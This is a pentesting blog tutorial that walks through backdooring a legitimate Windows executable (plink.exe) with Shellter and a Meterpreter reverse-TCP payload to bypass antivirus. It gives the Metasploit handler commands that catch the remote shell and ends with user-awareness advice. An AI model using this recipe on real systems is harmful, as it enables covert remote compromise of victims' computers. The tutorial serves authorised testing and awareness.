Cyber arms posted a cool article on how to bypass anti-virus with the new shelter module in metasploit. The original post can be found HERE. I covered this topic using a different program in a older post HERE.
Having trouble getting a Meterpreter shell past that pesky AV? Check out the new Shellter 5.1 shellcode injection tool! The latest version of Shellter for pentesters includes a “stealth” mode that retains the functionality of the original host program.
Shellter works by taking a legit Windows .exe file, adds the shell code to it and then does a great job of modifying the file for AV bypass. The program’s automatic mode makes the whole process very pain free. In this tutorial I used Kali Linux 2.0 as the host and a Windows system as the target.
The new version of Shellter is not included in the repositories yet, so if you want the latest version you will need to download the zip file and install it manually.
So enough talk, let’s see it in action!
(Note: As always, never attempt to access a system that you do not have express written permission to do so. Doing so is illegal and you could end up in jail.)
1. Download and install “shellter” ( https://www.shellterproject.com/download/ )
I saved the extracted folder to the /root/Desktop folder. You will need to make the shellter.exe file executable with the chmod command.
2. Grab “plink.exe” from Kali’s ‘usr/share/windows-binaries’ directory and copy it into the Shellter directory.
3. Change to the ‘/root/Desktop/shellter’ directory.
4. Start Shellter – type, “wine shellter.exe” 5. Enter “A” for automatic
5. Enter “A” for automatic
6. At the PE Target Prompt, enter “plink.exe”
7. When prompted to enable stealth mode enter “Y”: This new feature allows the backdoored file to still function as originally file. A big help for Red Team pentesters.
This new feature allows the backdoored file to still function as originally file. A big help for Red Team pentesters.

8. When prompted for Payloads select “L” and then “1” for Meterpreter_Reverse_TCP.
9. Enter your Kali IP address for LHOST.
10. Enter a port to use (I used 4545)

 Shellter will then add PolyMorphic code and Obfuscate the file. When done you will see:
Shellter will then add PolyMorphic code and Obfuscate the file. When done you will see:
 You will now have a ‘plink.exe’ (the shellcoded file) and ‘plink.exe.bak’ (the original file) in the Shellter directory.
You will now have a ‘plink.exe’ (the shellcoded file) and ‘plink.exe.bak’ (the original file) in the Shellter directory.

11. Now we need to start a listener service on the Kali system using the same settings from above:
- start Metasploit (‘msfconsole’ in a terminal)
- use exploit/multi/handler
- set payload windows/meterpreter/reverse_tcp
- set lhost 192.168.1.39
- set lport 4545
- exploit

 12. Copy the ‘plink.exe’ file to the Windows system:
12. Copy the ‘plink.exe’ file to the Windows system:
13. Now, in Windows, If you run plink.exe from the command prompt:
 It lists the help information for the file, but does not trigger the remote shell yet. But if we actually use plink to connect to another system (a Raspberry Pi) as seen below:
It lists the help information for the file, but does not trigger the remote shell yet. But if we actually use plink to connect to another system (a Raspberry Pi) as seen below:
 Notice we get the Raspberry Pi ssh login prompt through Plink, but we also get a remote session to the Windows box:
Notice we get the Raspberry Pi ssh login prompt through Plink, but we also get a remote session to the Windows box:

 We can run “sysinfo” to view information about the computer:
We can run “sysinfo” to view information about the computer:
As you can see, a backdoored file that will bypass AV can be created pretty easily. AV is great but it can’t stop everything, you need to train your company users to be vigilant when using internet sites, social media and e-mail. Avoid suspicious websites, don’t allow website popups or warnings to install anything and never open unsolicited or suspicious attachments in e-mails. If you don’t know if you should click on something, ask your IT department. A little user vigilance can go a long way at protecting your network!